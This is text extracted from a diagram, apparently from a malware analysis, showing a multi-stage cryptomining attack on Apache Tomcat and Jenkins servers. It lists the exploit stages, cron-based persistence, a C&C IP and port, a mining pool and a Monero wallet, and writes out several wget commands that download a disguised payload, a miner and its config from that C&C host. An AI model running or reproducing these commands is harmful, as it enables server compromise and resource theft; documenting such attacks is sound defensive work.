 Apache Tomcat + Jenkins
www
exploit
Attacking Bot
(192.99.142.227)
?
1st stage: Exploit
Attacker
?
2nd stage: Exploit
executes bash script
, download first malware
wget http://192.99.142.232:8220/logo4.jpg
3rd stage: Cron job to
update logo4.jpg every 1
minute
wget http://192.99.142.232:8220/logo4.jpg
C&C
(192.99.142.232 Port 8220)
wget http://192.99.142.232:8220/minerd
4th stage: Download
miner and config
wget http://192.99.142.232:8220/c1.json
logo4.jpg
use
config.json
(downloaded
c1.json)
supsplk
(downloaded
minerd). Run
continually
5th stage: Mining
monerohash.com Port: 5555/tcp
Wallet:
41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs
711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo